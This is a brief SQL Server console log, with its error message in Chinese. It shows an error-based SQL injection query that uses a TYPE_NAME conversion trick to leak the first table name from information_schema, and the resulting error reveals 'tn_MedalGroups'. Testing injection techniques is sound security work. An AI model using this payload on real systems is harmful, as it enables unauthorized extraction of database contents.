 1 select * from tn_Attitudes where id =1 and 1=TYPE_NAME((select top 1 table_name from information_schema.tables))
信息
[SQL]select * from tn_Attitudes where id =1 and 1=TYPE_NAME((select top 1 table_name from information_schema.tables))
[Err] 22018 - [SQL Server]在将 nvarchar 值 'tn_MedalGroups' 转换成数据类型 int 时失败。